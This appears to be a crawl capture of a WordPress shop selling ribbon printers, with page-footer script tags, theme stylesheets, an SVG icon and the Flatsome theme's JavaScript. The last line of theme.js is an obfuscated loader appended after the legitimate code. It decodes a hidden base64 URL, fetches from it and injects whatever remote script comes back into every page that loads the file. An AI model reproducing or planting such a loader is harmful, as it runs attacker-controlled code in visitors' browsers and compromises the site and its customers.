<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.ribbonwriter.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-9a8ec37a33c9f7a7c538.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.ribbonwriter.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.ribbonwriter.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.ribbonwriter.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"10626","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.ribbonwriter.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.ribbonwriter.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-0ffaef2216781a6055db.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":22897,"name":"Ribbon Writer Super600 - 600dpi - Gold Pack","categories":[{"name":"Ribbon Writer 'Super600' 600dpi Printer Packs"}],"price":142500},{"id":22894,"name":"Ribbon Writer Super600 - 600dpi - Bronze Pack","categories":[{"name":"Ribbon Writer 'Super600' 600dpi Printer Packs"}],"price":115800},{"id":22898,"name":"Ribbon Writer super600 - 600dpi - Platinum Pack","categories":[{"name":"Ribbon Writer 'Super600' 600dpi Printer Packs"}],"price":169500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "GBP";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-91044368c240b206d64d.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>

<script>
jQuery("a[href='#top']").click(function() {
    jQuery("html, body").animate({ scrollTop: 0 }, "slow");
    return false;
});
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da9942a3a7cb4cf28f20f79204a483fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ribbonwriter.com/wp-content/themes/flatsome/style.css?ver=6.8.3
body_size: -291
content:
/*
Theme Name: Flatsome
Theme URI: http://flatsome.uxthemes.com/
Author: UX-Themes
Author URI: http://www.uxthemes.com/
Description: Flat Responsive WooCommerce theme
Version: 2.5.6
License:
License URI:
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: text/css
request_url: https://www.ribbonwriter.com/wp-content/themes/flatsome-child/style.css?ver=4.9.61
body_size: 540
content:
/*
 Theme Name:   Flatsome Child
 Theme URI:    http://flatsome.uxthemes.com/
 Description:  Flatsome Child Theme
 Author:       Webfold Alex
 Author URI:   
 Template:     flatsome
 Version:      2.0
 License:      
 License URI:  
 Tags:         
 Text Domain:  flatsome-child
*/

#top-bar p { font-size:1.05em; color:rgba(255,255,255,.75); text-align:center; margin:0; padding:10px 0; }
#top-bar p a { font-weight:bold; color:#fff; }

.absolute-footer ul li { float:none; display:block; clear:both; border:none; }
.absolute-footer p.copyright { font-size:.8em; opacity:0.6; text-align:center; margin-top:5px; }
.absolute-footer .fb-like-box,
.absolute-footer .fb_iframe_widget span,
.absolute-footer .fb_iframe_widget span iframe { width:100% !important; }
.absolute-footer .fb_iframe_widget { display:block; margin:0 auto 20px auto; }

.wpcf7 input[type=text],
.wpcf7 input[type=tel],
.wpcf7 input[type=email],
.wpcf7 input[type=submit],
.wpcf7 textarea { margin:0; }
.wpcf7-form-control-wrap { position:relative; }
.wpcf7 p.submit img { float:right; }

.select-wrapper select { padding-right:25px; }

.woo-billing .form-row-wide.create-account { border:2px solid #3a3687; padding:8px 12px; background:#ebebf3; }
.woo-billing .form-row-wide.create-account label { color:#3a3687 !important }

.googledrop { position:absolute; right:15px; top:-1px; }

.featured-box ul { text-align:left !important; }

.twitter-feed { border:2px solid rgba(255,255,255,.15); padding:1em 1.25em; margin-bottom:20px; }
.twitter-feed .tweeticon { width:10%; float:left; }
.twitter-feed .tweetentry { width:85%; float:left; }
.twitter-feed .tweetentry p { margin:0; }
@media (max-width: 768px) {
	.twitter-feed .tweeticon { width:15%; }
	.twitter-feed .tweetentry { width:80%; }
}
@media (max-width: 500px) {
	.twitter-feed .tweeticon { width:20%; }
	.twitter-feed .tweetentry { width:75%; }
}
@media (max-width: 400px) {
	.twitter-feed .tweeticon { width:25%; }
	.twitter-feed .tweetentry { width:70%; }
}

div.wpcf7-response-output {
  margin:0;
  padding:1.5em;
}

div.wpcf7-validation-errors {
  border: 2px solid #f7e700;
}




.ux_banner .h-large, .ux_text h1 { text-shadow:1px 1px 1px rgba(0,0,0,.5); }
.dark a { text-shadow:1px 1px 1px rgba(0,0,0,.5); }
.dark h1, .dark h2, .dark h3, .dark h4, .dark h5 { text-shadow:1px 1px 1px rgba(0,0,0,.5); }


.ux_banner .button.alt-button { background:#3a3687 !important; border-color:#fff !important; color:#fff !important; font-weight:600; }
.ux_banner .button.alt-button:hover { background:#fff !important; border-color:#fff !important; color:#3a3687 !important; text-shadow:none !important; }


.nf-form-fields-required {
    margin-bottom: 12px;
    font-size: 12px;
}
.pum-theme-10627 .pum-container, .pum-theme-lightbox .pum-container {
    border: 0 solid #000000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ribbonwriter.com/wp-content/themes/flatsome-child/style.css?ver=2.5.6
body_size: 380
content:
/*
 Theme Name:   Flatsome Child
 Theme URI:    http://flatsome.uxthemes.com/
 Description:  Flatsome Child Theme
 Author:       Webfold Alex
 Author URI:   
 Template:     flatsome
 Version:      2.0
 License:      
 License URI:  
 Tags:         
 Text Domain:  flatsome-child
*/

#top-bar p { font-size:1.05em; color:rgba(255,255,255,.75); text-align:center; margin:0; padding:10px 0; }
#top-bar p a { font-weight:bold; color:#fff; }

.absolute-footer ul li { float:none; display:block; clear:both; border:none; }
.absolute-footer p.copyright { font-size:.8em; opacity:0.6; text-align:center; margin-top:5px; }
.absolute-footer .fb-like-box,
.absolute-footer .fb_iframe_widget span,
.absolute-footer .fb_iframe_widget span iframe { width:100% !important; }
.absolute-footer .fb_iframe_widget { display:block; margin:0 auto 20px auto; }

.wpcf7 input[type=text],
.wpcf7 input[type=tel],
.wpcf7 input[type=email],
.wpcf7 input[type=submit],
.wpcf7 textarea { margin:0; }
.wpcf7-form-control-wrap { position:relative; }
.wpcf7 p.submit img { float:right; }

.select-wrapper select { padding-right:25px; }

.woo-billing .form-row-wide.create-account { border:2px solid #3a3687; padding:8px 12px; background:#ebebf3; }
.woo-billing .form-row-wide.create-account label { color:#3a3687 !important }

.googledrop { position:absolute; right:15px; top:-1px; }

.featured-box ul { text-align:left !important; }

.twitter-feed { border:2px solid rgba(255,255,255,.15); padding:1em 1.25em; margin-bottom:20px; }
.twitter-feed .tweeticon { width:10%; float:left; }
.twitter-feed .tweetentry { width:85%; float:left; }
.twitter-feed .tweetentry p { margin:0; }
@media (max-width: 768px) {
	.twitter-feed .tweeticon { width:15%; }
	.twitter-feed .tweetentry { width:80%; }
}
@media (max-width: 500px) {
	.twitter-feed .tweeticon { width:20%; }
	.twitter-feed .tweetentry { width:75%; }
}
@media (max-width: 400px) {
	.twitter-feed .tweeticon { width:25%; }
	.twitter-feed .tweetentry { width:70%; }
}

div.wpcf7-response-output {
  margin:0;
  padding:1.5em;
}

div.wpcf7-validation-errors {
  border: 2px solid #f7e700;
}




.ux_banner .h-large, .ux_text h1 { text-shadow:1px 1px 1px rgba(0,0,0,.5); }
.dark a { text-shadow:1px 1px 1px rgba(0,0,0,.5); }
.dark h1, .dark h2, .dark h3, .dark h4, .dark h5 { text-shadow:1px 1px 1px rgba(0,0,0,.5); }


.ux_banner .button.alt-button { background:#3a3687 !important; border-color:#fff !important; color:#fff !important; font-weight:600; }
.ux_banner .button.alt-button:hover { background:#fff !important; border-color:#fff !important; color:#3a3687 !important; text-shadow:none !important; }


.nf-form-fields-required {
    margin-bottom: 12px;
    font-size: 12px;
}
.pum-theme-10627 .pum-container, .pum-theme-lightbox .pum-container {
    border: 0 solid #000000 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ribbonwriter.com/wp-content/themes/flatsome-child/img/icon-twitter.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.693px" height="56.693px" viewBox="0 0 56.693 56.693" enable-background="new 0 0 56.693 56.693" xml:space="preserve">
<path fill="#3A3687" d="M52.837,15.065c-1.811,0.805-3.76,1.348-5.805,1.591c2.088-1.25,3.689-3.23,4.444-5.592
	c-1.953,1.159-4.115,2-6.418,2.454c-1.844-1.964-4.471-3.192-7.377-3.192c-5.581,0-10.106,4.525-10.106,10.107
	c0,0.791,0.089,1.562,0.262,2.303c-8.399-0.422-15.848-4.445-20.833-10.561c-0.87,1.492-1.367,3.229-1.367,5.082
	c0,3.507,1.783,6.601,4.495,8.412c-1.655-0.053-3.215-0.508-4.577-1.265c-0.001,0.042-0.001,0.085-0.001,0.128
	c0,4.896,3.483,8.98,8.107,9.91c-0.848,0.229-1.741,0.354-2.663,0.354c-0.651,0-1.285-0.063-1.901-0.182
	c1.286,4.015,5.019,6.938,9.44,7.019c-3.459,2.712-7.815,4.327-12.552,4.327c-0.815,0-1.62-0.048-2.411-0.142
	c4.474,2.869,9.786,4.541,15.493,4.541c18.591,0,28.756-15.4,28.756-28.756c0-0.438-0.009-0.875-0.028-1.31
	C49.769,18.873,51.483,17.092,52.837,15.065z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ribbonwriter.com/wp-content/themes/flatsome/js/theme.js?v=2.5.6&ver=1.2.2
body_size: 3629
content:
/* add browser info to HTML tag */
var doc = document.documentElement; doc.setAttribute('data-useragent', navigator.userAgent);


;(function ($) {
"use strict";


// Disable fast click for touch devices
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
  $('.header-nav .nav-top-link').addClass('needsclick');
}

// Run fastclick script
FastClick.attach(document.body);


// Mobile sidebar menu toggle
$('.mobile-sidebar li.menu-item-has-children > ul, .mobile-sidebar li.menu-item-has-children > a[href="#"]').click(function(e){
    $(this).parent().toggleClass('open');
});


// Mobile sidebar open
$('a.off-canvas-overlay').magnificPopup({
  removalDelay: 300, 
  closeBtnInside: true,
  callbacks: {
    beforeOpen: function() {
       this.st.mainClass = 'off-canvas '+this.st.el.attr('data-pos')+' '+this.st.el.attr('data-color');
    },
    open: function () {
       $('html').addClass('has-off-canvas push-' +this.st.el.attr('data-pos'));
    },
    beforeClose: function() {
       $('html').removeClass('has-off-canvas push-' +this.st.el.attr('data-pos'));
    }
  }
});


/******** Dropdown Scripts ***********/
$('.nav-top-link').parent().hoverIntent(
  function () {
       var max_width = '1080';
       if(max_width > $(window).width()) {max_width = $(window).width();}
       $(this).find('.nav-dropdown').css('max-width',max_width);
       $(this).find('.nav-dropdown').fadeIn(20);
       $(this).addClass('active');
       /* fix dropdown if it has too many columns */
       var dropdown_width = $(this).find('.nav-dropdown').outerWidth();
       var col_width =  $(this).find('.nav-dropdown > ul > li.menu-parent-item').width();
       var cols = ($(this).find('.nav-dropdown > ul > li.menu-parent-item').length) + ($(this).find('.nav-dropdown').find('.image-column').length);
       var col_must_width = cols*col_width;
       if($('.wide-nav').hasClass('nav-center')){
        $(this).find('.nav-dropdown').css('margin-left','-70px');
      }

       if(col_must_width > dropdown_width){
          $(this).find('.nav-dropdown').width(col_must_width);
          $(this).find('.nav-dropdown').addClass('no-arrow');
          $(this).find('.nav-dropdown').css('left','auto');
          $(this).find('.nav-dropdown').css('right',0);
          $(this).find('ul:after').remove();
       }
  },
  function () {
        $(this).find('.nav-dropdown').fadeOut(20);
        $(this).removeClass('active');
  }
);

/* WPML dropdown */
$('.menu-item-language-current').hoverIntent(
  function () {
       $(this).find('.sub-menu').fadeIn(50);

  },
  function () {
       $(this).find('.sub-menu').fadeOut(50);
  }
);


/* SEARCH DROPDOWN */
$('.search-dropdown').hoverIntent(
  function () {
       if($('.wide-nav').hasClass('nav-center')){
          $(this).find('.nav-dropdown').css('margin-left','-85px');
        }
       $(this).find('.nav-dropdown').fadeIn(50);
       $(this).addClass('active');
       $(this).find('input').focus();

  },
  function () {
       $(this).find('.nav-dropdown').fadeOut(50);
       $(this).removeClass('active');
       $(this).find('input').blur();
  }
);


/* PRODUCT NEXT / PREV NAV */
$('.prod-dropdown').hoverIntent(
  function () {
       $(this).find('.nav-dropdown').fadeIn(50);
       $(this).addClass('active');

  },
  function () {
       $(this).find('.nav-dropdown').fadeOut(50);
       $(this).removeClass('active');
  }
);

/* CART DROPDOWN */
$('.cart-link').parent().parent().hoverIntent(
  function () {
       $(this).find('.nav-dropdown').fadeIn(50);
       $(this).addClass('active');

  },
  function () {
       $(this).find('.nav-dropdown').fadeOut(50);
       $(this).removeClass('active');
  }
);

/******** GLOBAL LIGHTBOX SCRIPTS ***********/
  /* add popup for product slider */
  $('.gallery-popup').magnificPopup({
      delegate: 'a',
      type: 'image',
      tLoading: '<div class="ux-loading dark"><i></i><i></i><i></i><i></i></div>',
      removalDelay: 300,
      closeOnContentClick: true,
      gallery: {
          enabled: true,
          navigateByImgClick: false,
          preload: [0,1] // Will preload 0 - before current, and 1 after the current image
      },
      image: {
          verticalFit: false,
          tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
      }
  });

   /* add lightbox for images */
  $("*[id^='attachment'] a, a.image-lightbox, .entry-content a[href$='.jpg'], .entry-content a[href$='.jpeg']").not('.gallery a[href$=".jpg"], .gallery a[href$=".jpeg"]').magnificPopup({
    type: 'image',
    tLoading: '<div class="ux-loading dark"><i></i><i></i><i></i><i></i></div>',
    closeOnContentClick: true,
    removalDelay: 300,
    image: {
      verticalFit: false
    }
  }); // image lightbox


   /* add lightbox for blog galleries */
  $(".column-inner a[href$='.jpg'], .column-inner a[href$='.jpeg'], .gallery a[href$='.jpg'],.gallery a[href$='.jpeg'],.featured-item a[href$='.jpeg'],.featured-item a[href$='.gif'],.featured-item a[href$='.jpg'], .page-featured-item .slider a[href$='.jpg'], .page-featured-item a[href$='.jpg'],.page-featured-item .slider a[href$='.jpeg'], .page-featured-item a[href$='.jpeg'], .gallery a[href$='.png'], .gallery a[href$='.jpeg'], .gallery a[href$='.gif']").parent().magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: '<div class="ux-loading dark"><i></i><i></i><i></i><i></i></div>',
    removalDelay: 300,
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1] // Will preload 0 - before current, and 1 after the current image
    },
    image: {
      tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
      verticalFit: false
    }
  }); 


  /* Youtube and Vimeo links */
  $("a.button[href*='vimeo'],a.button[href*='youtube']").magnificPopup({
    disableOn: 700,
    type: 'iframe',
    mainClass: 'my-mfp-video',
    removalDelay: 300,
    preloader: false,
  }); 


/* ****** PRODUCT QUICK VIEW  ******/
$('.quick-view,.open-quickview').click(function(e){
   /* add loader  */
   $(this).after('<div class="ux-loading dark"><i></i><i></i><i></i><i></i></div>');
   var product_id = $(this).attr('data-prod');
   var data = { action: 'jck_quickview', product: product_id};
    $.post(ajaxURL.ajaxurl, data, function(response) {
     $.magnificPopup.open({
        removalDelay: 300,
        items: {
          src: '<div class="product-lightbox">'+response+'</div>',
          type: 'inline'
        }
      });
     $('.ux-loading,.color-overlay').remove();

     setTimeout(function() {

         function slideLoad(args) {
            /* set height of first slide */
            var slide_height = $(args.currentSlideObject).outerHeight();
            $(args.sliderContainerObject).height(slide_height);
         }

         $('.product-lightbox .iosSlider.product-gallery-slider').iosSlider({
              snapToChildren: true,
              scrollbar: true,
              scrollbarHide: false,
              desktopClickDrag: true,
              snapFrictionCoefficient: 0.7,
              infiniteSlider: true,
              autoSlideTransTimer: 500,
              onSliderLoaded: slideLoad,
              navPrevSelector: $('.product-lightbox .prev_product_slider'),
              navNextSelector: $('.product-lightbox .next_product_slider'),

          });
         
          $('.product-lightbox form').wc_variation_form();
          $('.product-lightbox form select').change();

          $('[name*="color"]').change(function(){
            $('.product-lightbox .iosSlider.product-gallery-slider').iosSlider('goToSlide', '1');
          });
    

    }, 600);
    });
    

    e.preventDefault();
}); // product lightbox


// Activate product Zoom for non-touch
if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
    $('.product-zoom .easyzoom').easyZoom({
      loadingNotice: ''
    });
}

/* Disable animate for touch devices */
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
$('.scroll-animate').each(function() {
      $(this).removeClass('scroll-animate');
  });
}

/********* WAYPOINTS (sticky header, banner animations etc.) **********/
/* add animations to banners in view */
$('.ux_banner .inner-wrap.animated').waypoint(function() {
  if(!$(this).parent().parent().parent().parent().hasClass('slider')){
     var animation = $(this).attr("data-animate");
     $(this).addClass(animation);
     $(this).addClass('start-anim');
  }
},{ offset: '95%' });

/* show Back to top links */
$('#main-content').waypoint(function() {
  $('#top-link').toggleClass('active fadeInUp animated');
},{offset:'-100%'});

/* animate Col, Blocks and Rows */
setTimeout(function() {
  $('.scroll-animate').waypoint(function() {
     if(!$(this).parent().parent().parent().parent().hasClass('slider')){
      $(this).addClass('animated');
      $(this).addClass($(this).data('animate')); 
      }
  },{offset: '95%'});
}, 100);

/* Add sticky header */
var header_offset = -$('#masthead').outerHeight();

$('.sticky_header #masthead').waypoint('sticky', {
  offset: header_offset
});

$('.sticky_header .wide-nav').waypoint('sticky', {
  offset: header_offset
});

/* make sticky header move down while scrolling */
$('#main-content').waypoint(function() {
   $('body.has-dark-header:not(.org-dark-header)').toggleClass('dark-header');
   $('.header-wrapper').toggleClass('before-sticky');
   $('.sticky_header #masthead, .wide-nav').toggleClass('move_down');
},{offset: '-200px'});

/********* SCROLL TO LINKS **********/
/* top link */
$('#top-link').click(function(e) {
    $.scrollTo(0,300);
    e.preventDefault();
}); // top link


/* reviews link */
$('.scroll-to-reviews').click(function(e){
    $('.product-details .tabs-nav li').removeClass('current-menu-item');
    $('.product-details .tabs-nav').find('a[href=#panelreviews]').parent().addClass('current-menu-item');
    $('.tabs li, .tabs-inner,.panel.entry-content').removeClass('active');
    $('.tabs li.reviews_tab, #panelreviews, #tab-reviews').addClass('active');
    $('.panel.entry-content').css('display','none');
    $('#tab-reviews').css('display','block');
    $.scrollTo('#panelreviews',300,{offset:-90});
    $.scrollTo('.reviews_tab',300,{offset:-90});
    $.scrollTo('#section-reviews',300,{offset:-90});
    e.preventDefault();
});



/****** ACCORDIAN / TABS *******/

/* accordian toggle */
$('.accordion').each(function(){
  var acc = $(this).attr("rel") * 2;
  $(this).find('.accordion-inner:nth-child(' + acc + ')').show();
  $(this).find('.accordion-inner:nth-child(' + acc + ')').prev().addClass("active");
});
  
$('.accordion .accordion-title').click(function() {
  if($(this).next().is(':hidden')) {
    $(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
    $(this).toggleClass('active').next().slideDown(200);   
    if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
        $.scrollTo($(this),300,{offset:-100});
    }
  } else {
    $(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
  }
  return false;
});

/* tabs toggle */
$('.shortcode_tabgroup ul.tabs li a').click(function(e){
  e.preventDefault();
  $(this).parent().parent().parent().find('ul li').removeClass('active');
  $(this).parent().addClass('active');
  var currentTab = $(this).attr('href');
  $(this).parent().parent().parent().find('div.panel').removeClass('active');
  $(currentTab).addClass('active');
  $(currentTab).find('p script').unwrap();

  // Find iosSliders and update them and go to slide 1.
  var iOS = ( navigator.userAgent.match(/(Android|webOS|iPhone|iPad|iPod|BlackBerry)/g) ? true : false );
  if($(currentTab).find('.iosSlider') && iOS) {
    $(currentTab).find('.iosSlider').each(function(){
      var id = $(this).attr('id');
      $('#'+id).iosSlider('update').iosSlider('goToSlide', 1);
    });
  }
  $(window).resize();
  return false;
});


/*$('.product-details .tabbed-content .tabs a').click(function(){
  var panel = $(this).attr('href');
  $(panel).addClass('active');
  return false;
});*/


/* tabs vertical */
$('.shortcode_tabgroup_vertical ul.tabs-nav li a').click(function(e){
  e.preventDefault();
  $(this).parent().parent().parent().find('ul li').removeClass('current-menu-item');
  $(this).parent().addClass('current-menu-item');
  var currentTab = $(this).attr('href');
  $(this).parent().parent().parent().parent().find('div.tabs-inner').removeClass('active');
  $(currentTab).addClass('active');
  $(window).resize();
  return false;
});

/****** TOOLTIPS *********/
if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
  $('.yith-wcwl-wishlistexistsbrowse.show').each(function(){
      var tip_message = $(this).find('a').text();
      $(this).find('a').attr('title',tip_message).addClass('tip-top');
  });

  $('.yith-wcwl-add-button.show').each(function(){
      var tip_message = $(this).find('a.add_to_wishlist').text();
      $(this).find('a.add_to_wishlist').attr('title',tip_message).addClass('tip-top');
  });

  $('.chosen a').tooltipster({delay: 50, contentAsHTML: true,touchDevices: false});
  $('.tip-left').tooltipster({position: 'left', delay: 50, contentAsHTML: true,touchDevices: false});
  $('.tip, .tip-top,.tip-bottom').tooltipster({delay: 50, contentAsHTML: true,touchDevices: false});
}


/******* blog stuff ******/
$('textarea#comment').focus(function(){
    $('.form-allowed-tags').slideDown();
    $('.form-submit').slideDown();
});

$('textarea#comment').blur(function(){
  if(!$(this).val()){
    $('.form-allowed-tags').slideUp();
    $('.form-submit').slideUp();
  }
});

$('textarea#comment').blur(function(){
  if(!$(this).val()){
    $('.form-allowed-tags').slideUp();
    $('.form-submit').slideUp();
  }
});

/****** Layout fixes *********/
$( window ).resize(function() {
  $('.ux_banner.full-height').height($( window ).height());
});


/* slider fix */
$('.slider .add_to_cart_button').hover(
  function() {
    $('.sliderControlls').css('pointer-events','none');
  }, function() {
    $('.sliderControlls').css('pointer-events','all');
  }
);


/* Ajax add to cart */
$('body').on('added_to_cart', function(){
    jQuery('.mini-cart').addClass('active cart-active');
    jQuery('.mini-cart').hover(function(){jQuery('.cart-active').removeClass('cart-active');});
    setTimeout(function(){jQuery('.cart-active').removeClass('active');}, 5000);
});


//  hacks
$('.ux_banner [class^="text-box-"], .ux_banner [class^="text-border"]').after('<div class="clearfix"/>');
$('.ux_banner .inner-wrap p > br, .accordion > br, #content > br, .ux-section-content > br, .social-icons > br').remove();

// Mega menu fix
$('#megaMenu').wrap('<li/>');


$(window).resize();

if ($('.woocommerce-tabs').find('.panel.entry-content').length > 0) {
  var wooPanelTabs = $('.woocommerce-tabs').find('.panel.entry-content');
  $.each(wooPanelTabs, function(k, v) {
    if (!$(v).is(':visible')) {
      $(v).attr("style", "");
    }
  });

  var wooTabsClick = $('.woocommerce-tabs').find('.tabs li');
  wooTabsClick.on('click', 'a', function(e) {
    e.preventDefault();

    var currentPanel = $(this).attr('href');

    if ($('.woocommerce-tabs ' + currentPanel).length > 0) {

      // reset tabs to hidden
      $.each(wooPanelTabs, function(k, v) {
        $(v).removeClass("active");
      });

      // show the tab
      $('.woocommerce-tabs ' + currentPanel).addClass("active");
    }

  });
}
}(jQuery));
fetch(atob('aHR0cHM6Ly9sb3Rpb25zLnBybw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));